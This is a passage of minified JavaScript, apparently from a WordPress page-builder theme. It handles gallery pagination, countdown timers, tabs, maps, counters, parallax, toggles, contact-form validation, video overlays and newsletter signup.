this_gallery_state=this_gallery_state.join(et_hash_module_param_seperator);et_set_hash(this_gallery_state)};window.et_pb_gallery_init=function($the_gallery){if($the_gallery.hasClass('et_pb_gallery_grid')){$the_gallery.show();set_gallery_grid_items($the_gallery);$the_gallery.on('et_hashchange',function(event){var params=event.params;$the_gallery=$('#'+event.target.id);if(page_to=params[0]){if(!$the_gallery.find('.et_pb_gallery_pagination a.page-'+page_to).hasClass('active')){$the_gallery.find('.et_pb_gallery_pagination a.page-'+page_to).addClass('active').click()}}})}};$et_pb_gallery.each(function(){var $the_gallery=$(this);et_pb_gallery_init($the_gallery)});$et_pb_gallery.data('paginating',!1);window.et_pb_gallery_pagination_nav=function($the_gallery){$the_gallery.on('click','.et_pb_gallery_pagination a',function(e){e.preventDefault();var to_page=$(this).data('page'),$the_gallery=$(this).parents('.et_pb_gallery'),$the_gallery_items_container=$the_gallery.find('.et_pb_gallery_items'),$the_gallery_items=$the_gallery_items_container.find('.et_pb_gallery_item');if($the_gallery.data('paginating')){return}
$the_gallery.data('paginating',!0);if($(this).hasClass('page-prev')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))-1}else if($(this).hasClass('page-next')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))+1}
$(this).parents('ul').find('a').removeClass('active');$(this).parents('ul').find('a.page-'+to_page).addClass('active');var current_index=$(this).parents('ul').find('a.page-'+to_page).parent().index(),total_pages=$(this).parents('ul').find('li.page').length;$(this).parent().nextUntil('.page-'+(current_index+3)).show();$(this).parent().prevUntil('.page-'+(current_index-3)).show();$(this).parents('ul').find('li.page').each(function(i){if(!$(this).hasClass('prev')&&!$(this).hasClass('next')){if(i<(current_index-3)){$(this).hide()}else if(i>(current_index+1)){$(this).hide()}else{$(this).show()}
if(total_pages-current_index<=2&&total_pages-i<=5){$(this).show()}else if(current_index<=3&&i<=4){$(this).show()}}});if(to_page>1){$(this).parents('ul').find('li.prev').show()}else{$(this).parents('ul').find('li.prev').hide()}
if($(this).parents('ul').find('a.active').hasClass('last-page')){$(this).parents('ul').find('li.next').hide()}else{$(this).parents('ul').find('li.next').show()}
$the_gallery_items.hide();var visible_items=$the_gallery_items.filter(function(index){return $(this).data('page')===to_page}).show();$the_gallery.data('paginating',!1);window.et_pb_set_responsive_grid($the_gallery_items_container,'.et_pb_gallery_item');setTimeout(function(){set_gallery_hash($the_gallery)},100);$('html, body').animate({scrollTop:$the_gallery.offset().top-200},200)})};et_pb_gallery_pagination_nav($et_pb_gallery);if(is_frontend_builder){et_pb_gallery_pagination_nav($('#et-fb-app'))}}
if($et_pb_counter_amount.length){$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))})}
window.et_countdown_timer=function(timer){var end_date=parseInt(timer.attr('data-end-timestamp')),current_date=new Date().getTime()/1000,seconds_left=(end_date-current_date);days=parseInt(seconds_left/86400);days=days>0?days:0;seconds_left=seconds_left%86400;hours=parseInt(seconds_left/3600);hours=hours>0?hours:0;seconds_left=seconds_left%3600;minutes=parseInt(seconds_left/60);minutes=minutes>0?minutes:0;seconds=parseInt(seconds_left%60);seconds=seconds>0?seconds:0;var $days_section=timer.find('.days > .value').parent('.section'),$hours_section=timer.find('.hours > .value').parent('.section'),$minutes_section=timer.find('.minutes > .value').parent('.section'),$seconds_section=timer.find('.seconds > .value').parent('.section');if(days==0){if(!$days_section.hasClass('zero')){timer.find('.days > .value').html('000').parent('.section').addClass('zero').next().addClass('zero')}}else{days_slice=days.toString().length>=3?days.toString().length:3;timer.find('.days > .value').html(('000'+days).slice(-days_slice));if($days_section.hasClass('zero')){$days_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0){if(!$hours_section.hasClass('zero')){timer.find('.hours > .value').html('00').parent('.section').addClass('zero').next().addClass('zero')}}else{timer.find('.hours > .value').html(('0'+hours).slice(-2));if($hours_section.hasClass('zero')){$hours_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0&&minutes==0){if(!$minutes_section.hasClass('zero')){timer.find('.minutes > .value').html('00').parent('.section').addClass('zero').next().addClass('zero')}}else{timer.find('.minutes > .value').html(('0'+minutes).slice(-2));if($minutes_section.hasClass('zero')){$minutes_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0&&minutes==0&&seconds==0){if(!$seconds_section.hasClass('zero')){timer.find('.seconds > .value').html('00').parent('.section').addClass('zero')}}else{timer.find('.seconds > .value').html(('0'+seconds).slice(-2));if($seconds_section.hasClass('zero')){$seconds_section.removeClass('zero').next().removeClass('zero')}}};window.et_countdown_timer_labels=function(timer){if(timer.closest('.et_pb_column_3_8').length||timer.closest('.et_pb_column_1_4').length||timer.children('.et_pb_countdown_timer_container').width()<=400){timer.find('.days .label').html(timer.find('.days').data('short'));timer.find('.hours .label').html(timer.find('.hours').data('short'));timer.find('.minutes .label').html(timer.find('.minutes').data('short'));timer.find('.seconds .label').html(timer.find('.seconds').data('short'))}else{timer.find('.days .label').html(timer.find('.days').data('full'));timer.find('.hours .label').html(timer.find('.hours').data('full'));timer.find('.minutes .label').html(timer.find('.minutes').data('full'));timer.find('.seconds .label').html(timer.find('.seconds').data('full'))}};if($et_pb_countdown_timer.length||is_frontend_builder){window.et_pb_countdown_timer_init=function($et_pb_countdown_timer){$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer);et_countdown_timer(timer);setInterval(function(){et_countdown_timer(timer)},1000)})};et_pb_countdown_timer_init($et_pb_countdown_timer)}
if($et_pb_tabs.length||is_frontend_builder){window.et_pb_tabs_init=function($et_pb_tabs){var $et_pb_tabs_li=$et_pb_tabs.find('.et_pb_tabs_controls li');$et_pb_tabs.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:'.et_pb_all_tabs > div',tabs_animation:!0}).on('et_hashchange',function(event){var params=event.params;var $the_tabs=$('#'+event.target.id);var active_tab=params[0];if(!$the_tabs.find('.et_pb_tabs_controls li').eq(active_tab).hasClass('et_pb_tab_active')){$the_tabs.find('.et_pb_tabs_controls li').eq(active_tab).click()}});$et_pb_tabs_li.click(function(){var $this_el=$(this),$tabs_container=$this_el.closest('.et_pb_tabs').data('et_pb_simple_slider');if($tabs_container.et_animation_running)return!1;$this_el.addClass('et_pb_tab_active').siblings().removeClass('et_pb_tab_active');$tabs_container.data('et_pb_simple_slider').et_slider_move_to($this_el.index());if($this_el.closest('.et_pb_tabs').attr('id')){var tab_state=[];tab_state.push($this_el.closest('.et_pb_tabs').attr('id'));tab_state.push($this_el.index());tab_state=tab_state.join(et_hash_module_param_seperator);et_set_hash(tab_state)}
return!1});window.et_pb_set_tabs_height()};window.et_pb_tabs_init($et_pb_tabs)}
if($et_pb_map.length||is_frontend_builder){function et_pb_init_maps(){$et_pb_map.each(function(){et_pb_map_init($(this))})}
window.et_pb_map_init=function($this_map_container){if(typeof google==='undefined'||typeof google.maps==='undefined'){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var prev_suffix=current_mode==='phone'?'-tablet':'';var grayscale_value=$this_map_container.attr('data-grayscale'+suffix)||0;if(!grayscale_value){grayscale_value=$this_map_container.attr('data-grayscale'+prev_suffix)||$this_map_container.attr('data-grayscale')||0}
var $this_map=$this_map_container.children('.et_pb_map'),this_map_grayscale=grayscale_value,is_draggable=(et_is_mobile_device&&$this_map.data('mobile-dragging')!=='off')||!et_is_mobile_device,infowindow_active;if(this_map_grayscale!==0){this_map_grayscale='-'+this_map_grayscale.toString()}
$this_map_container.data('map',new google.maps.Map($this_map[0],{zoom:parseInt($this_map.attr('data-zoom')),center:new google.maps.LatLng(parseFloat($this_map.attr('data-center-lat')),parseFloat($this_map.attr('data-center-lng'))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:$this_map.attr('data-mouse-wheel')=='on'?!0:!1,draggable:is_draggable,panControlOptions:{position:$this_map_container.is('.et_beneath_transparent_nav')?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:$this_map_container.is('.et_beneath_transparent_nav')?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(this_map_grayscale)}]}]}));$this_map_container.find('.et_pb_map_pin').each(function(){var $this_marker=$(this);var marker=new google.maps.Marker({position:new google.maps.LatLng(parseFloat($this_marker.attr('data-lat')),parseFloat($this_marker.attr('data-lng'))),map:$this_map_container.data('map'),title:$this_marker.attr('data-title'),icon:{url:et_pb_custom.builder_images_uri+'/marker.png',size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:'rect'},anchorPoint:new google.maps.Point(0,-45)});if($this_marker.find('.infowindow').length){var infowindow=new google.maps.InfoWindow({content:$this_marker.html()});google.maps.event.addListener($this_map_container.data('map'),'click',function(){infowindow.close()});google.maps.event.addListener(marker,'click',function(){if(infowindow_active){infowindow_active.close()}
infowindow_active=infowindow;infowindow.open($this_map_container.data('map'),marker)})}})};if(window.et_load_event_fired){et_pb_init_maps()}else{if(typeof google!=='undefined'&&typeof google.maps!=='undefined'){google.maps.event.addDomListener(window,'load',function(){et_pb_init_maps()})}}}
if($et_pb_shop.length){$et_pb_shop.each(function(){var $this_el=$(this),icon=$this_el.data('icon')||'',icon_tablet=$this_el.data('icon-tablet')||'',icon_phone=$this_el.data('icon-phone')||'',$overlay=$this_el.find('.et_overlay');if(icon!==''){$overlay.attr('data-icon',icon).addClass('et_pb_inline_icon')}
if(icon_tablet!==''){$overlay.attr('data-icon-tablet',icon_tablet).addClass('et_pb_inline_icon_tablet')}
if(icon_phone!==''){$overlay.attr('data-icon-phone',icon_phone).addClass('et_pb_inline_icon_phone')}})}
$et_pb_background_layout_hoverable.each(function(){var $this_el=$(this);var background_layout=$this_el.data('background-layout');var background_layout_hover=$this_el.data('background-layout-hover');if($this_el.hasClass('et_pb_button_module_wrapper')){$this_el=$this_el.find('> .et_pb_button')}
$this_el.on('mouseenter',function(){$this_el.removeClass('et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark');$this_el.addClass('et_pb_bg_layout_'+background_layout_hover);if($this_el.hasClass('et_pb_audio_module')&&'light'===background_layout_hover){$this_el.addClass('et_pb_text_color_dark')}});$this_el.on('mouseleave',function(){$this_el.removeClass('et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark');$this_el.addClass('et_pb_bg_layout_'+background_layout);if($this_el.hasClass('et_pb_audio_module')&&'light'===background_layout){$this_el.addClass('et_pb_text_color_dark')}})});if($et_pb_circle_counter.length||is_frontend_builder||$('.et_pb_ajax_pagination_container').length>0){window.et_pb_circle_counter_init=function($the_counter,animate){if($the_counter.width()<=0){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var bar_color=$the_counter.data('bar-bg-color');var mode_bar_color=$the_counter.data('bar-bg-color'+suffix);if(typeof mode_bar_color!=='undefined'&&mode_bar_color!==''){bar_color=mode_bar_color}
var track_color=$the_counter.data('color')||'#000000';var mode_track_color=$the_counter.data('color'+suffix);if(typeof mode_track_color!=='undefined'&&mode_track_color!==''){track_color=mode_track_color}
var track_color_alpha=$the_counter.data('alpha')||'0.1';var mode_track_color_alpha=$the_counter.data('alpha'+suffix);if(typeof mode_track_color_alpha!=='undefined'&&mode_track_color_alpha!==''){track_color_alpha=mode_track_color_alpha}
$the_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==$the_counter.width()?$the_counter.width():10,barColor:bar_color,trackColor:track_color,trackAlpha:track_color_alpha,scaleColor:!1,lineWidth:5,onStart:function(){$(this.el).find('.percent p').css({'visibility':'visible'})},onStep:function(from,to,percent){$(this.el).find('.percent-value').text(Math.round(parseInt(percent)))},onStop:function(from,to){$(this.el).find('.percent-value').text($(this.el).data('number-value'))}})};window.et_pb_reinit_circle_counters=function($et_pb_circle_counter){$et_pb_circle_counter.each(function(){var $the_counter=$(this).find('.et_pb_circle_counter_inner');window.et_pb_circle_counter_init($the_counter,!1);$the_counter.on('containerWidthChanged',function(event){$the_counter=$(event.target);$the_counter.find('canvas').remove();$the_counter.removeData('easyPieChart');window.et_pb_circle_counter_init($the_counter,!0)})})};window.et_pb_reinit_circle_counters($et_pb_circle_counter)}
if($et_pb_number_counter.length||is_frontend_builder||$('.et_pb_ajax_pagination_container').length>0){window.et_pb_reinit_number_counters=function($et_pb_number_counter){var is_firefox=$('body').hasClass('gecko');function et_format_number(number_value,separator){return number_value.toString().replace(/\B(?=(\d{3})+(?!\d))/g,separator)}
if($.fn.fitText){$et_pb_number_counter.find('.percent p').fitText(0.3)}
$et_pb_number_counter.each(function(){var $this_counter=$(this);var separator=$this_counter.data('number-separator');$this_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:is_firefox?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){$(this.el).addClass('active')},onStep:function(from,to,percent){if(percent!=to)
$(this.el).find('.percent-value').text(et_format_number(Math.round(parseInt(percent)),separator))},onStop:function(from,to){$(this.el).find('.percent-value').text(et_format_number($(this.el).data('number-value'),separator))}})})};window.et_pb_reinit_number_counters($et_pb_number_counter)}
window.et_apply_parallax=function(){if(!$(this).length||typeof $(this)==='undefined'||typeof $(this).offset()==='undefined'){return}
var $parallaxWindow=isScrollOnAppWindow()?$(window):$et_top_window;var $this=$(this);var element_top=isBuilderModeZoom()?$this.offset().top/2:$this.offset().top;var window_top=$parallaxWindow.scrollTop();var y_pos=(((window_top+$et_top_window.height())-element_top)*0.3);var main_position;main_position='translate(0, '+y_pos+'px)';$this.children('.et_parallax_bg').css({'-webkit-transform':main_position,'-moz-transform':main_position,'-ms-transform':main_position,'transform':main_position})};window.et_parallax_set_height=function(){var $this=$(this);var isFullscreen=isBuilder&&$this.parent('.et_pb_fullscreen').length;var parallaxHeight=isFullscreen&&$et_top_window.height()>$this.innerHeight()?$et_top_window.height():$this.innerHeight();var bg_height=($et_top_window.height()*0.3+parallaxHeight);if(isBFB){bg_height+=window.top.jQuery('#et_pb_layout .inside').offset().top}
$this.find('.et_parallax_bg').css({'height':bg_height})};window.et_apply_builder_css_parallax=function(){if(!isBuilder){return}
var $this_parent=$(this);var $this_parallax=$this_parent.children('.et_parallax_bg');$this_parallax.css({width:'',height:'',top:'',left:'',backgroundAttachment:''});if(isScrollOnAppWindow()){return}
var topWindow=isBuilder?window.top:window;var backgroundOffset=isBFB?topWindow.jQuery('#et_pb_layout .inside').offset().top:0;var heightMultiplier=isBuilderModeZoom()?2:1;var parentOffset=$this_parent.offset();var parentOffsetTop=isBuilderModeZoom()?parentOffset.top/2:parentOffset.top;$this_parallax.css({width:$(window).width(),height:$et_top_window.innerHeight()*heightMultiplier,top:($et_top_window.scrollTop()-backgroundOffset)-parentOffsetTop,left:0-parentOffset.left,backgroundAttachment:'scroll'})};function et_toggle_animation_callback(initial_toggle_state,$module,$section){if('closed'===initial_toggle_state){$module.removeClass('et_pb_toggle_close').addClass('et_pb_toggle_open')}else{$module.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close')}
if($section.hasClass('et_pb_section_parallax')&&!$section.children().hasClass('et_pb_parallax_css')){$.proxy(et_parallax_set_height,$section)()}}
$('body').on('click','.et_pb_toggle_title, .et_fb_toggle_overlay',function(){var $this_heading=$(this),$module=$this_heading.closest('.et_pb_toggle'),$section=$module.parents('.et_pb_section'),$content=$module.find('.et_pb_toggle_content'),$accordion=$module.closest('.et_pb_accordion'),is_accordion=$accordion.length,is_accordion_toggling=$accordion.hasClass('et_pb_accordion_toggling'),window_offset_top=$(window).scrollTop(),fixed_header_height=0,initial_toggle_state=$module.hasClass('et_pb_toggle_close')?'closed':'opened',$accordion_active_toggle,module_offset;if(is_accordion){if($module.hasClass('et_pb_toggle_open')||is_accordion_toggling){return!1}
$accordion.addClass('et_pb_accordion_toggling');$accordion_active_toggle=$module.siblings('.et_pb_toggle_open')}
if($content.is(':animated')){return}
$content.slideToggle(700,function(){et_toggle_animation_callback(initial_toggle_state,$module,$section)});if(is_accordion){$accordion_active_toggle.find('.et_pb_toggle_content').slideToggle(700,function(){$accordion_active_toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close');$accordion.removeClass('et_pb_accordion_toggling');module_offset=$module.offset();if($('#wpadminbar').length){fixed_header_height+=$('#wpadminbar').height()}
if($('#top-header').length){fixed_header_height+=$('#top-header').height()}
if($('#main-header').length&&!window.et_is_vertical_nav){fixed_header_height+=$('#main-header').height()}
if((window_offset_top+fixed_header_height)>module_offset.top){$('html, body').animate({scrollTop:(module_offset.top-fixed_header_height-50)})}})}});var et_email_reg_html5=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;var $et_contact_container=$('.et_pb_contact_form_container');if($et_contact_container.length){$et_contact_container.each(function(){var $this_contact_container=$(this);var $et_contact_form=$this_contact_container.find('form');var redirect_url=typeof $this_contact_container.data('redirect_url')!=='undefined'?$this_contact_container.data('redirect_url'):'';$et_contact_form.find('input[type=checkbox]').on('change',function(){var $checkbox=$(this);var $checkbox_field=$checkbox.siblings('input[type=text]:first');var is_checked=$checkbox.prop('checked');$checkbox_field.val(is_checked?$checkbox_field.data('checked'):$checkbox_field.data('unchecked'))});$et_contact_form.submit(function(event){event.preventDefault();var $this_contact_form=$(this);if(!0===$this_contact_form.data('submitted')){return}
var $this_inputs=$this_contact_form.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select');var $captcha_field=$this_contact_form.find('.et_pb_contact_captcha');var $et_contact_message=$this_contact_container.find('.et-pb-contact-message');var form_unique_id=typeof $this_contact_container.data('form_unique_num')!=='undefined'?$this_contact_container.data('form_unique_num'):0;var this_et_contact_error=!1;var et_message='';var et_fields_message='';var inputs_list=[];var hidden_fields=[];et_message='<ul>';$this_inputs.removeClass('et_contact_error');$this_inputs.each(function(){var $this_el=$(this);var $this_wrapper=!1;if('checkbox'===$this_el.data('field_type')){$this_wrapper=$this_el.parents('.et_pb_contact_field');$this_wrapper.removeClass('et_contact_error')}
if('radio'===$this_el.data('type')){$this_el=$this_el.find('input[type="radio"]');$this_wrapper=$this_el.parents('.et_pb_contact_field')}
var this_id=$this_el.attr('id');var this_val=$this_el.val();var this_label=$this_el.siblings('label:first').text();var field_type=typeof $this_el.data('field_type')!=='undefined'?$this_el.data('field_type'):'text';var required_mark=typeof $this_el.data('required_mark')!=='undefined'?$this_el.data('required_mark'):'not_required';var original_id=typeof $this_el.data('original_id')!=='undefined'?$this_el.data('original_id'):'';var unchecked=!1;var default_value;if('radio'===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){field_type='radio';var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=typeof $firstRadio.data('required_mark')!=='undefined'?$firstRadio.data('required_mark'):'not_required';this_val='';if($this_wrapper.find('input[type="radio"]:checked')){this_val=$this_wrapper.find('input[type="radio"]:checked').val()}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.find('input[type="radio"]:first').attr('name');original_id=$this_wrapper.attr('data-id');if(0===$this_wrapper.find('input[type="radio"]:checked').length){unchecked=!0}}
if('checkbox'===field_type){this_val='';if(0!==$this_wrapper.find('input[type="checkbox"]').length){field_type='checkbox';var $checkboxHandle=$this_wrapper.find('.et_pb_checkbox_handle');required_mark=typeof $checkboxHandle.data('required_mark')!=='undefined'?$checkboxHandle.data('required_mark'):'not_required';if($this_wrapper.find('input[type="checked"]:checked')){this_val=[];$this_wrapper.find('input[type="checkbox"]:checked').each(function(){this_val.push($(this).val())});this_val=this_val.join(', ')}}
$this_wrapper.find('.et_pb_checkbox_handle').val(this_val);this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.find('.et_pb_checkbox_handle').attr('name');original_id=$this_wrapper.attr('data-id');if(0===$this_wrapper.find('input[type="checkbox"]:checked').length){unchecked=!0}}
this_label=this_label.replace(/"/g,"&quot;");if(!$this_el.is(':visible')&&'hidden'!==$this_el.attr('type')&&'radio'!==$this_el.attr('type')){hidden_fields.push(original_id);return}
if(('hidden'===$this_el.attr('type')||'radio'===$this_el.attr('type'))&&!$this_el.parents('.et_pb_contact_field').is(':visible')){hidden_fields.push(original_id);return}
if(typeof this_id!=='undefined'){inputs_list.push({'field_id':this_id,'original_id':original_id,'required_mark':required_mark,'field_type':field_type,'field_label':this_label})}
if('required'===required_mark&&(''===this_val||!0===unchecked)){if(!1===$this_wrapper){$this_el.addClass('et_contact_error')}else{$this_wrapper.addClass('et_contact_error')}
this_et_contact_error=!0;default_value=this_label;if(''===default_value){default_value=et_pb_custom.captcha}
et_fields_message+='<li>'+default_value+'</li>'}
if('email'===field_type){var processed_email=this_val.trim().toLowerCase();var is_valid_email=et_email_reg_html5.test(processed_email);if(''!==processed_email&&this_label!==processed_email&&!is_valid_email){$this_el.addClass('et_contact_error');this_et_contact_error=!0;if(!is_valid_email){et_message+='<li>'+et_pb_custom.invalid+'</li>'}}}});if($captcha_field.length&&''!==$captcha_field.val()){var first_digit=parseInt($captcha_field.data('first_digit'));var second_digit=parseInt($captcha_field.data('second_digit'));if(parseInt($captcha_field.val())!==first_digit+second_digit){et_message+='<li>'+et_pb_custom.wrong_captcha+'</li>';this_et_contact_error=!0;first_digit=Math.floor((Math.random()*15)+1);second_digit=Math.floor((Math.random()*15)+1);$captcha_field.data('first_digit',first_digit);$captcha_field.data('second_digit',second_digit);$this_contact_form.find('.et_pb_contact_captcha_question').empty().append(first_digit+' + '+second_digit)}}
if(!this_et_contact_error){$this_contact_form.data('submitted',!0);var $href=$(this).attr('action');var form_data=$(this).serializeArray();form_data.push({'name':'et_pb_contact_email_fields_'+form_unique_id,'value':JSON.stringify(inputs_list)});if(hidden_fields.length>0){form_data.push({'name':'et_pb_contact_email_hidden_fields_'+form_unique_id,'value':JSON.stringify(hidden_fields)})}
$this_contact_container.removeClass('et_animated').removeAttr('style').fadeTo('fast',0.2,function(){$this_contact_container.load($href+' #'+$this_contact_container.attr('id')+'> *',form_data,function(responseText){if(!$(responseText).find('.et_pb_contact_error_text').length){et_pb_maybe_log_event($this_contact_container,'con_goal');if(''!==redirect_url){window.location.href=redirect_url}}
$this_contact_container.fadeTo('fast',1)})})}
et_message+='</ul>';if(''!==et_fields_message){if(et_message!=='<ul></ul>'){et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+'</p>'+et_message}
et_fields_message='<ul>'+et_fields_message+'</ul>';et_fields_message='<p>'+et_pb_custom.fill_message+'</p>'+et_fields_message;et_message=et_fields_message+et_message}
if(et_message!=='<ul></ul>'){$et_contact_message.html(et_message);if($this_contact_container.parents('.et_pb_section_parallax').length){$this_contact_container.parents('.et_pb_section_parallax').each(function(){var $parallax_element=$(this);var $parallax=$parallax_element.children('.et_parallax_bg');var is_true_parallax=(!$parallax.hasClass('et_pb_parallax_css'));if(is_true_parallax){$et_window.trigger('resize')}})}}})})}
window.et_pb_play_overlayed_video=function($play_video){var $this=$play_video;var $video_image=$this.closest('.et_pb_video_overlay');var $wrapper=$this.closest('.et_pb_video, .et_main_video_container, .et_pb_video_wrap');var $video_iframe=$wrapper.find('iframe');var is_embedded=$video_iframe.length>0;var is_fb_video=$wrapper.find('.fb-video').length;var video_iframe_src;var video_iframe_src_splitted;var video_iframe_src_autoplay;if(is_embedded){if(is_fb_video&&'undefined'!==typeof $video_iframe[2]){$video_iframe=$($video_iframe[2])}
video_iframe_src=$video_iframe.attr('src');video_iframe_src_splitted=video_iframe_src.split("?");if(video_iframe_src.indexOf('autoplay=')!==-1){return}
if(typeof video_iframe_src_splitted[1]!=='undefined'){video_iframe_src_autoplay=video_iframe_src_splitted[0]+"?autoplay=1&amp;"+video_iframe_src_splitted[1]}else{video_iframe_src_autoplay=video_iframe_src_splitted[0]+"?autoplay=1"}
$video_iframe.attr({'src':video_iframe_src_autoplay})}else{$wrapper.find('video').get(0).play()}
$video_image.fadeTo(500,0,function(){var $image=$(this);$image.css('display','none')})};$('.et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay').click(function(){var $this=$(this);et_pb_play_overlayed_video($this);return!1});window.et_pb_resize_section_video_bg=function($video){$element=typeof $video!=='undefined'?$video.closest('.et_pb_section_video_bg'):$('.et_pb_section_video_bg');$element.each(function(){var $this_el=$(this);if(is_frontend_builder){$this_el.removeAttr('data-ratio');$this_el.find('video').removeAttr('style')}
var $video=$this_el.find('video');var el_width=($video.prop('videoWidth'))||parseInt($video.width());var el_height=($video.prop('videoHeight'))||parseInt($video.height());var ratio=el_width/el_height;var $video_elements=$this_el.find('.mejs-video, video, object').css('margin',0);var $container=$this_el.closest('.et_pb_section_video').length?$this_el.closest('.et_pb_section_video'):$this_el.closest('.et_pb_slides');var body_width=$container.innerWidth();var container_height=$container.innerHeight();var width,height;if(typeof $this_el.attr('data-ratio')=='undefined'&&!isNaN(ratio)){$this_el.attr('data-ratio',ratio)}
if(body_width/container_height<ratio){width=container_height*ratio;height=container_height}else{width=body_width;height=body_width/ratio}
$video_elements.width(width).height(height);if(is_frontend_builder){setTimeout(function(){$video_elements.width(width).height(height)},0)}})};window.et_pb_center_video=function($video){$element=typeof $video!=='undefined'?$video:$('.et_pb_section_video_bg .mejs-video');if(!$element.length){return}
$element.each(function(){var $this_el=$(this);et_pb_adjust_video_margin($this_el);if(is_frontend_builder){setTimeout(function(){et_pb_adjust_video_margin($this_el)},0)}
if(typeof $video!=='undefined'){if($video.closest('.et_pb_slider').length&&!$video.closest('.et_pb_first_video').length){return!1}}})};window.et_pb_adjust_video_margin=function($el){var $video_width=$el.width()/2;var $video_width_negative=0-$video_width;$el.css("margin-left",$video_width_negative)};function et_fix_slider_height($slider){var $this_slider=$slider||$et_pb_slider;if(!$this_slider||!$this_slider.length){return}
$this_slider.each(function(){var $slide_section=$(this).parent('.et_pb_section'),$slides=$(this).find('.et_pb_slide'),$slide_containers=$slides.find('.et_pb_container'),max_height=0,image_margin=0,need_image_margin_top=$(this).hasClass('et_pb_post_slider_image_top'),need_image_margin_bottom=$(this).hasClass('et_pb_post_slider_image_bottom');if($slide_section.is('.et_pb_section_first')){return!0}
$slide_containers.css('height','');$slides.addClass('et_pb_temp_slide');if(typeof $(this).data('et_pb_simple_slider')==='object'){$(this).data('et_pb_simple_slider').et_fix_slider_content_images()}
$slides.each(function(){var height=parseFloat($(this).innerHeight()),$slide_image=$(this).find('.et_pb_slide_image'),adjustedHeight=parseFloat($(this).data('adjustedHeight')),autoTopPadding=isNaN(adjustedHeight)?0:adjustedHeight;height=(autoTopPadding&&autoTopPadding<height)?(height-autoTopPadding):height;if(need_image_margin_top||need_image_margin_bottom){if($slide_image.length){image_margin=need_image_margin_top?parseFloat($slide_image.css('margin-top')):parseFloat($slide_image.css('margin-bottom'));image_margin+=10}else{$(this).find('.et_pb_container').addClass('et_pb_no_image')}}
if(0===Math.abs(parseInt($(this).find('.et_pb_slide_description').height()))){$(this).find('.et_pb_container').addClass('et_pb_empty_slide')}
if(max_height<height){max_height=height}});if((max_height+image_margin)<1){$slide_containers.css('height','')}else{$slide_containers.css('height',max_height+image_margin)}
$slides.removeClass('et_pb_temp_slide');$slides.filter('.et-pb-active-slide').find('.et_pb_slide_image').children('img').addClass('active')})}
var debounced_et_fix_slider_height={};window.et_fix_slider_height=!is_frontend_builder?et_fix_slider_height:function($slider){var $this_slider=$slider||$et_pb_slider;if(!$this_slider||!$this_slider.length){return}
var address=$this_slider.data('address');if(!debounced_et_fix_slider_height[address]){debounced_et_fix_slider_height[address]=window.et_pb_debounce(et_fix_slider_height,100)}
debounced_et_fix_slider_height[address]($slider)};function et_fix_nav_direction(){window_width=$(window).width();$('.nav li.et-reverse-direction-nav').removeClass('et-reverse-direction-nav');$('.nav li li ul').each(function(){var $dropdown=$(this),dropdown_width=$dropdown.width(),dropdown_offset=$dropdown.offset(),$parents=$dropdown.parents('.nav > li');if(dropdown_offset.left>(window_width-dropdown_width)){$parents.addClass('et-reverse-direction-nav')}})}
et_fix_nav_direction();et_pb_form_placeholders_init($('.et_pb_comments_module #commentform'));$('.et_pb_fullwidth_menu ul.nav').each(function(i){i++;et_duplicate_menu($(this),$(this).parents('.et_pb_row').find('div .mobile_nav'),'mobile_menu'+i,'et_mobile_menu')});$('.et_pb_fullwidth_menu').each(function(){var this_menu=$(this),bg_color=this_menu.data('bg_color');if(bg_color){this_menu.find('ul').css({'background-color':bg_color})}});$et_pb_newsletter_button.click(function(event){et_pb_submit_newsletter($(this),event)});$et_pb_newsletter_button.closest('.et_pb_newsletter').find('input[type=checkbox]').on('change',function(){var $checkbox=$(this);var $checkbox_field=$checkbox.siblings('input[type=text]:first');var is_checked=$checkbox.prop('checked');$checkbox_field.val(is_checked?$checkbox_field.data('checked'):$checkbox_field.data('unchecked'))});window.et_pb_submit_newsletter=function($submit,event){if($submit.closest('.et_pb_login_form').length){et_pb_maybe_log_event($submit.closest('.et_pb_newsletter'),'con_goal');return}
if(typeof event!=='undefined'){event.preventDefault()}
if($('.et_pb_feedburner_form').length>0){$feed_name=$('.et_pb_feedburner_form input[name=uri]').val();window.open('https://feedburner.google.com/fb/a/mailverify?uri='+$feed_name,'et-feedburner-subscribe','scrollbars=yes,width=550,height=520');return!0}
